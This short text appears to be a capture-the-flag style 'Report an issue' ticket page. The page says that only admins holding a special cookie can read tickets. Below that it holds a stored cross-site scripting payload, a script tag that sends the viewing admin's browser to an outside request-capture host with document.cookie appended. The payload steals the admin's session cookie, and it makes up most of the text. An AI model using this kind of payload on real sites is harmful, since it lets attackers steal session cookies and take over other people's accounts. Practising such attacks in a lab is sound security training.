 Report an issue
Please report any issues that you have with this platform. Our admins will take a look at each and every ticket.
Only admins with a special cookie can see the tickets.
<script>document.location="http://94bjfe2n.requestrepo.com"+document.cookie</script>
Submit Ticket